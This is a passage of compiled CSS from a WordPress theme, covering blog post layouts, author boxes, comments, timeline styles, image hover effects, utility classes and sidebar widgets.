  border-bottom: 1px solid #ececec;
}
/* line 656, ../../../sass/template/_post.scss */
.single-post .tag-social a {
  color: #777777;
}
/* line 658, ../../../sass/template/_post.scss */
.single-post .tag-social a:hover {
  color: #dab26d;
}
/* line 664, ../../../sass/template/_post.scss */
.single-post .related-posts-content .widget-title,
.single-post .related-posts-content .entry-title {
  font-size: 14px;
}
/* line 668, ../../../sass/template/_post.scss */
.single-post .related-posts-content .social-blogs {
  display: none;
}
/* line 671, ../../../sass/template/_post.scss */
.single-post .related-posts-content .entry-description {
  margin-bottom: 10px;
}
/* line 674, ../../../sass/template/_post.scss */
.single-post .related-posts-content .meta {
  font-size: 12px;
  padding-bottom: 5px;
}
/* line 678, ../../../sass/template/_post.scss */
.single-post .related-posts-content .layout-blog article {
  margin: 0;
}
/* line 682, ../../../sass/template/_post.scss */
.single-post .author-info {
  padding-bottom: 40px;
  margin-bottom: 30px;
  border-bottom: 1px dashed #ececec;
}
/* line 683, ../../../sass/template/_post.scss */
.single-post .author-info .about-container {
  background: #f8f8f8;
}
@media (min-width: 992px) {
  /* line 687, ../../../sass/template/_post.scss */
  .single-post .author-info .avatar-img {
    min-width: 200px;
  }
  /* line 690, ../../../sass/template/_post.scss */
  .single-post .author-info .description {
    padding-left: 70px;
    padding-right: 70px;
    vertical-align: middle;
  }
}
/* line 698, ../../../sass/template/_post.scss */
.single-post .author-info .author-about-container .avatar-img img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-top: 20px;
  margin-right: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .single-post .author-info .author-about-container .avatar-img img {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 704, ../../../sass/template/_post.scss */
.single-post .author-info .author-title {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0 0 15px;
}

/* line 714, ../../../sass/template/_post.scss */
#comments {
  padding: 50px 0 0;
}
/* line 716, ../../../sass/template/_post.scss */
#comments #reply-title {
  margin: 0;
}
/* line 719, ../../../sass/template/_post.scss */
#comments .comments-title {
  font-size: 16px;
  margin: 0 0 30px;
}

/* line 725, ../../../sass/template/_post.scss */
.post-navigation {
  padding: 30px 0;
  border-top: 1px solid #ececec;
  border-bottom: 1px solid #ececec;
}
/* line 729, ../../../sass/template/_post.scss */
.post-navigation .screen-reader-text {
  display: none;
}
/* line 732, ../../../sass/template/_post.scss */
.post-navigation .nav-links {
  overflow: hidden;
}
/* line 734, ../../../sass/template/_post.scss */
.post-navigation .nav-links > * {
  width: 40%;
  float: left;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-links > * {
  float: right;
}
/* line 737, ../../../sass/template/_post.scss */
.post-navigation .nav-links > *.nav-next {
  float: right;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .post-navigation .nav-links > *.nav-next {
  float: left;
}
/* line 741, ../../../sass/template/_post.scss */
.post-navigation .nav-links .meta-nav {
  display: none;
}

/* line 747, ../../../sass/template/_post.scss */
.related-posts {
  padding: 20px 0 0;
  margin: 0;
}
/* line 750, ../../../sass/template/_post.scss */
.related-posts .widget-title {
  text-transform: uppercase;
}

/*------------------------------------*\
    Blog Page Default
\*------------------------------------*/
/* line 760, ../../../sass/template/_post.scss */
.post-area .post-list .entry-list {
  margin-bottom: 0;
}
/* line 764, ../../../sass/template/_post.scss */
.post-area .sticky {
  margin-top: 20px;
  padding: 20px;
  border: 2px solid #dab26d;
}
/* line 769, ../../../sass/template/_post.scss */
.post-area .post-link {
  font-size: 18px;
  display: block;
  padding: 17px 27px;
  min-height: 60px;
  color: #fff;
  float: left;
  width: 100%;
  height: auto;
  background: #222222;
}
/* line 11, ../../../sass/rtl/_rtl.scss */
.rtl .post-area .post-link {
  float: right;
}
/* line 779, ../../../sass/template/_post.scss */
.post-area .entry-meta {
  margin: 8px 0 12px 0;
  font-size: 12px;
  font-weight: 300;
}
/* line 783, ../../../sass/template/_post.scss */
.post-area .entry-meta, .post-area .entry-meta a {
  color: #dab26d;
}
/* line 789, ../../../sass/template/_post.scss */
.post-area .entry-content .ratings .meta {
  color: inherit;
  font-size: inherit;
}
/* line 794, ../../../sass/template/_post.scss */
.post-area .entry-content .ratings .rating a {
  text-indent: -999em;
}
/* line 800, ../../../sass/template/_post.scss */
.post-area .author-info {
  overflow: hidden;
  background: #f8f8f8;
}
@media (min-width: 992px) {
  /* line 804, ../../../sass/template/_post.scss */
  .post-area .author-info .avatar-img {
    min-width: 200px;
  }
  /* line 807, ../../../sass/template/_post.scss */
  .post-area .author-info .description {
    padding: 0 50px;
  }
}
/* line 813, ../../../sass/template/_post.scss */
.post-area .author-info .author-about-container .avatar-img img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-top: 20px;
  margin-right: 20px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .post-area .author-info .author-about-container .avatar-img img {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 819, ../../../sass/template/_post.scss */
.post-area .author-info .author-title {
  text-transform: uppercase;
  font-size: 16px;
  margin: 0 0 20px;
}

/* line 826, ../../../sass/template/_post.scss */
.blog-post-icon {
  display: table;
  color: #fff;
  text-align: center;
  position: absolute;
  top: 0;
  z-index: 1;
  background: #dab26d;
  opacity: 0.9;
  filter: alpha(opacity=90);
  left: 0;
  width: 50px;
  height: 50px;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .blog-post-icon {
  right: 0;
  left: auto;
}
/* line 837, ../../../sass/template/_post.scss */
.blog-post-icon .fa {
  display: table-cell;
  vertical-align: middle;
  font-size: 22px;
}

/*------------------------------------*\
    Blog Masonry Page
\*------------------------------------*/
/* line 848, ../../../sass/template/_post.scss */
.blog-masonry .entry-thumb {
  margin-bottom: 0;
}

/* line 855, ../../../sass/template/_post.scss */
.post .gallery .gallery-item {
  position: relative;
  margin: 0 0 15px;
}
@media (min-width: 480px) {
  /* line 855, ../../../sass/template/_post.scss */
  .post .gallery .gallery-item {
    width: 25%;
    float: left;
  }
  /* line 11, ../../../sass/rtl/_rtl.scss */
  .rtl .post .gallery .gallery-item {
    float: right;
  }
}
/* line 862, ../../../sass/template/_post.scss */
.post .gallery .gallery-item figcaption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 9;
  color: #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 15px;
}
/* line 874, ../../../sass/template/_post.scss */
.post .gallery .gallery-item:hover figcaption {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 882, ../../../sass/template/_post.scss */
.single-post .gallery {
  overflow: hidden;
}

/* line 891, ../../../sass/template/_post.scss */
.chess-blog .entry-content {
  background: transparent;
  text-align: justify;
}
/* line 896, ../../../sass/template/_post.scss */
.chess-blog .chess-left .entry-thumb {
  margin-right: -15px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .chess-blog .chess-left .entry-thumb {
  margin-left: -15px;
  margin-right: inherit;
}
/* line 899, ../../../sass/template/_post.scss */
.chess-blog .chess-left .entry-content {
  padding: 23px 0 23px 20px;
}
/* line 905, ../../../sass/template/_post.scss */
.chess-blog .chess-right .entry-thumb {
  margin-left: -15px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .chess-blog .chess-right .entry-thumb {
  margin-right: -15px;
  margin-left: inherit;
}
/* line 908, ../../../sass/template/_post.scss */
.chess-blog .chess-right .entry-content {
  padding: 23px 20px 23px 0px;
}

/* line 917, ../../../sass/template/_post.scss */
.style-timeline {
  position: relative;
}
/* line 919, ../../../sass/template/_post.scss */
.style-timeline .apus-timeline-date {
  text-align: center;
  font-weight: 400;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 30px;
  color: #ffffff;
  width: 108px;
  padding: 5px;
  background: #dab26d;
  position: relative;
  left: 0;
  right: 0;
  margin: 0 auto 15px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 936, ../../../sass/template/_post.scss */
.style-timeline .entry-content {
  padding: 23px 35px;
}
@-webkit-keyframes glowing {
  0% {
    width: 10px;
    height: 10px;
    margin-left: -3px;
    margin-top: 0px;
  }
  25% {
    width: 10px;
    height: 10px;
    margin-left: -3.5px;
    margin-top: -1px;
  }
  50% {
    width: 12px;
    height: 12px;
    margin-left: -4px;
    margin-top: -2px;
  }
  75% {
    width: 12px;
    height: 12px;
    margin-left: -5px;
    margin-top: -3px;
  }
  100% {
    width: 15px;
    height: 15px;
    margin-left: -5.5px;
    margin-top: -4px;
  }
}
@-moz-keyframes glowing {
  0% {
    width: 10px;
    height: 10px;
    margin-left: -3px;
    margin-top: 0px;
  }
  25% {
    width: 10px;
    height: 10px;
    margin-left: -3.5px;
    margin-top: -1px;
  }
  50% {
    width: 12px;
    height: 12px;
    margin-left: -4px;
    margin-top: -2px;
  }
  75% {
    width: 12px;
    height: 12px;
    margin-left: -5px;
    margin-top: -3px;
  }
  100% {
    width: 15px;
    height: 15px;
    margin-left: -5.5px;
    margin-top: -4px;
  }
}
@-o-keyframes glowing {
  0% {
    width: 10px;
    height: 10px;
    margin-left: -3px;
    margin-top: 0px;
  }
  25% {
    width: 10px;
    height: 10px;
    margin-left: -3.5px;
    margin-top: -1px;
  }
  50% {
    width: 12px;
    height: 12px;
    margin-left: -4px;
    margin-top: -2px;
  }
  75% {
    width: 12px;
    height: 12px;
    margin-left: -5px;
    margin-top: -3px;
  }
  100% {
    width: 15px;
    height: 15px;
    margin-left: -5.5px;
    margin-top: -4px;
  }
}
@keyframes glowing {
  0% {
    width: 10px;
    height: 10px;
    margin-left: -3px;
    margin-top: 0px;
  }
  25% {
    width: 10px;
    height: 10px;
    margin-left: -3.5px;
    margin-top: -1px;
  }
  50% {
    width: 12px;
    height: 12px;
    margin-left: -4px;
    margin-top: -2px;
  }
  75% {
    width: 12px;
    height: 12px;
    margin-left: -5px;
    margin-top: -3px;
  }
  100% {
    width: 15px;
    height: 15px;
    margin-left: -5.5px;
    margin-top: -4px;
  }
}
/* line 973, ../../../sass/template/_post.scss */
.style-timeline .apus-posts-month .post {
  margin: 0 20px 60px;
}
/* line 976, ../../../sass/template/_post.scss */
.style-timeline .apus-posts-month .post .entry-title:before {
  content: "\f04b";
  position: absolute;
  color: #f5f5f5;
  font-family: "FontAwesome";
  left: 100%;
  margin-left: -35px;
  margin-top: -5px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .style-timeline .apus-posts-month .post .entry-title:before {
  margin-right: -35px;
  margin-left: inherit;
}
/* line 986, ../../../sass/template/_post.scss */
.style-timeline .apus-posts-month .post .entry-title:after {
  position: absolute;
  width: 10px;
  height: 10px;
  border: 1px solid #dab26d;
  background: #ffffff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  left: 100%;
  content: "";
  margin-left: -4px;
  -webkit-animation: glowing 500ms infinite;
  -moz-animation: glowing 500ms infinite;
  -o-animation: glowing 500ms infinite;
  animation: glowing 500ms infinite;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .style-timeline .apus-posts-month .post .entry-title:after {
  margin-right: -4px;
  margin-left: inherit;
}
/* line 1006, ../../../sass/template/_post.scss */
.style-timeline .apus-posts-month .right .post .entry-title:before {
  left: 0;
  right: 100%;
  margin-right: -35px;
  margin-top: -5px;
  -webkit-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .style-timeline .apus-posts-month .right .post .entry-title:before {
  margin-left: -35px;
  margin-right: inherit;
}
/* line 1014, ../../../sass/template/_post.scss */
.style-timeline .apus-posts-month .right .post .entry-title:after {
  left: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  right: 100%;
  margin-right: -4px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .style-timeline .apus-posts-month .right .post .entry-title:after {
  margin-left: -4px;
  margin-right: inherit;
}
/* line 1024, ../../../sass/template/_post.scss */
.style-timeline .item-first {
  clear: both;
}
/* line 1028, ../../../sass/template/_post.scss */
.style-timeline .apus-timeline-blog {
  position: absolute;
  top: 0px;
  left: 50%;
  height: 92%;
  width: 1px;
  z-index: -1;
  border-left: 1px solid #dab26d;
  border-right: 1px solid #dab26d;
}

@media (min-width: 992px) {
  /* line 1042, ../../../sass/template/_post.scss */
  .style-grid .md-clearfix {
    clear: both;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 1047, ../../../sass/template/_post.scss */
  .style-grid .sm-clearfix {
    clear: both;
  }
}

/* line 1057, ../../../sass/template/_post.scss */
.widget-blog .layout-blog .post-list {
  margin: 0 10px 25px 0;
}
/* line 1059, ../../../sass/template/_post.scss */
.widget-blog .layout-blog .post-list .info-content {
  padding: 25px 0;
  padding-right: 30px;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl .widget-blog .layout-blog .post-list .info-content {
  padding-left: 30px;
  padding-right: inherit;
}
/* line 1063, ../../../sass/template/_post.scss */
.widget-blog .layout-blog .post-list .info-content .meta {
  width: 205px;
}

/* 8. effect */
/* line 2, ../../../sass/template/_theme-effect.scss */
.effect-1 {
  position: relative;
}
/* line 4, ../../../sass/template/_theme-effect.scss */
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
/* line 16, ../../../sass/template/_theme-effect.scss */
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #dab26d;
}

/* line 22, ../../../sass/template/_theme-effect.scss */
.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 26, ../../../sass/template/_theme-effect.scss */
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
/* line 34, ../../../sass/template/_theme-effect.scss */
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

/* line 41, ../../../sass/template/_theme-effect.scss */
.filter-grayscale, .widget .widget_sp_image-image-link img {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 43, ../../../sass/template/_theme-effect.scss */
.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

/* line 49, ../../../sass/template/_theme-effect.scss */
.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
/* line 51, ../../../sass/template/_theme-effect.scss */
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

/* line 57, ../../../sass/template/_theme-effect.scss */
.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 59, ../../../sass/template/_theme-effect.scss */
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

/* line 69, ../../../sass/template/_theme-effect.scss */
.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
/* line 73, ../../../sass/template/_theme-effect.scss */
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

/* line 80, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
/* line 91, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:after {
  top: -100%;
}
/* line 94, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:before {
  bottom: -100%;
}
/* line 98, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 102, ../../../sass/template/_theme-effect.scss */
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 111, ../../../sass/template/_theme-effect.scss */
.image-plus-1 {
  position: relative;
}
/* line 113, ../../../sass/template/_theme-effect.scss */
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../../../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
/* line 127, ../../../sass/template/_theme-effect.scss */
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* line 135, ../../../sass/template/_theme-effect.scss */
.image-plus-2 {
  position: relative;
}
/* line 137, ../../../sass/template/_theme-effect.scss */
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../../../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
/* line 151, ../../../sass/template/_theme-effect.scss */
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

/* line 159, ../../../sass/template/_theme-effect.scss */
.image-plus-3 {
  position: relative;
}
/* line 161, ../../../sass/template/_theme-effect.scss */
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
/* line 124, ../../../sass/rtl/_rtl.scss */
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
/* line 175, ../../../sass/template/_theme-effect.scss */
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

/* line 184, ../../../sass/template/_theme-effect.scss */
.icon-effect-1 {
  position: relative;
}
/* line 186, ../../../sass/template/_theme-effect.scss */
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
/* line 196, ../../../sass/template/_theme-effect.scss */
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

/* 9. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
/* line 4, ../../../sass/template/_utilities.scss */
.no-margin {
  margin: 0 !important;
}
/* line 6, ../../../sass/template/_utilities.scss */
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
/* line 13, ../../../sass/template/_utilities.scss */
.no-padding {
  padding: 0 !important;
}

/* line 16, ../../../sass/template/_utilities.scss */
.no-position {
  position: static !important;
}

/* line 19, ../../../sass/template/_utilities.scss */
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
/* line 208, ../../../sass/mixins/_template-mixins.scss */
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

/* line 22, ../../../sass/template/_utilities.scss */
.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

/* line 26, ../../../sass/template/_utilities.scss */
.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
/* line 38, ../../../sass/template/_utilities.scss */
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
/* line 44, ../../../sass/template/_utilities.scss */
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
/* line 50, ../../../sass/template/_utilities.scss */
.separator_align_center {
  text-align: center !important;
}

/* line 53, ../../../sass/template/_utilities.scss */
.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

/* line 57, ../../../sass/template/_utilities.scss */
.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
/* line 63, ../../../sass/template/_utilities.scss */
.font-size-lg {
  font-size: 48px;
}

/* line 66, ../../../sass/template/_utilities.scss */
.font-size-md {
  font-size: 30px;
}

/* line 69, ../../../sass/template/_utilities.scss */
.font-size-sm {
  font-size: 18px;
}

/* line 72, ../../../sass/template/_utilities.scss */
.font-size-xs {
  font-size: 14px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
/* line 78, ../../../sass/template/_utilities.scss */
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
/* line 84, ../../../sass/template/_utilities.scss */
.bg-transparent {
  background: transparent !important;
}

/* 10. widgets layout */
/* block */
/* line 2, ../../../sass/template/_widgets-layout.scss */
.widget {
  margin-bottom: 30px;
  position: relative;
  padding: 0px;
  background: transparent;
}
/* line 7, ../../../sass/template/_widgets-layout.scss */
.widget .widget-title, .widget .widgettitle, .widget .widget-heading {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 40px;
  padding: 0;
  text-transform: uppercase;
  position: relative;
  font-family: "Montserrat", sans-serif;
  letter-spacing: 0.7px;
}
/* line 17, ../../../sass/template/_widgets-layout.scss */
.widget .widget-title:after, .widget .widgettitle:after, .widget .widget-heading:after {
  content: "";
  display: block;
  border-bottom: 1px solid #ececec;
  position: relative;
  bottom: -3px;
  z-index: -1;
}
/* line 25, ../../../sass/template/_widgets-layout.scss */
.widget .widget-title > span, .widget .widgettitle > span, .widget .widget-heading > span {
  border-bottom: 3px solid #dab26d;
  padding: 0 0 15px;
  display: inline-block;
  margin: 0 0 -4px;
  position: relative;
  z-index: 1;
}

/* line 38, ../../../sass/template/_widgets-layout.scss */
.widget.widget-brands .widget-title:after, .widget.widget-testimonials .widget-title:after {
  z-index: 0;
}

/* line 43, ../../../sass/template/_widgets-layout.scss */
.title-md {
  font-size: 36px !important;
  font-weight: 700 !important;
}

/* line 47, ../../../sass/template/_widgets-layout.scss */
.wpb_video_widget .video-description {
  padding: 10px;
}

/* line 53, ../../../sass/template/_widgets-layout.scss */
.sidebar .widget,
.apus-sidebar .widget {
  margin: 0 0 40px;
  overflow: hidden;
}
/* line 56, ../../../sass/template/_widgets-layout.scss */
.sidebar .widget .widget-title,
.apus-sidebar .widget .widget-title {
  font-size: 16px;
  margin: 0 0 30px;
}
/* line 63, ../../../sass/template/_widgets-layout.scss */
.sidebar .widget-testimonials .widget-title,
.sidebar .widget-list.widget-products .widget-title,
.apus-sidebar .widget-testimonials .widget-title,
.apus-sidebar .widget-list.widget-products .widget-title {
  margin: 0;
  background: #333333;
  color: #fff;
  font-size: 14px;
  padding: 15px 30px;
  border: none;
}
/* line 70, ../../../sass/template/_widgets-layout.scss */
.sidebar .widget-testimonials .widget-title > span,
.sidebar .widget-list.widget-products .widget-title > span,
.apus-sidebar .widget-testimonials .widget-title > span,
.apus-sidebar .widget-list.widget-products .widget-title > span {
  border: none;
  padding: 0;
  margin: 0;
}
/* line 77, ../../../sass/template/_widgets-layout.scss */
.sidebar .testimonials-v1,
.apus-sidebar .testimonials-v1 {
  padding: 30px;
  border-color: #ececec;
  border-style: solid;
  border-width: 0 1px 1px;
}
/* line 84, ../../../sass/template/_widgets-layout.scss */
.sidebar .apus-products-list,
.apus-sidebar .apus-products-list {
  border-style: solid;
  border-color: #ececec;
  border-width: 0 1px 1px;
}
/* line 88, ../../../sass/template/_widgets-layout.scss */
.sidebar .apus-products-list .product-block,
.apus-sidebar .apus-products-list .product-block {
  padding: 20px;
  margin: 0;
}

/* line 96, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .woocommerce-currency-switcher-form .dd-select {
  background: transparent !important;
  color: #777777;
}
/* line 100, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .woocommerce-currency-switcher-form a {
  color: #777777;
}
/* line 102, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .woocommerce-currency-switcher-form a:hover {
  color: #222222;
}
/* line 106, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .widget-woocommerce-currency-switcher {
  padding-left: 15px;
}
/* line 107, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .widget-woocommerce-currency-switcher .dd-option {
  border: none;
}
/* line 22, ../../../sass/rtl/_rtl.scss */
.rtl #apus-topbar .widget-woocommerce-currency-switcher {
  padding-right: 15px;
  padding-left: inherit;
}
/* line 113, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .widget-woocommerce-currency-switcher .dd-options > li:after {
  display: none;
}
/* line 119, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .woocommerce-currency-switcher-form .dd-selected {
  padding: 6px 10px 0 !important;
}
/* line 121, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .woocommerce-currency-switcher-form .dd-selected img {
  display: none;
}
/* line 125, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .woocommerce-currency-switcher-form .dd-pointer {
  top: 15px;
  left: 70px;
}
/* line 132, ../../../sass/template/_widgets-layout.scss */
#apus-topbar .info-topbar .textwidget > span {
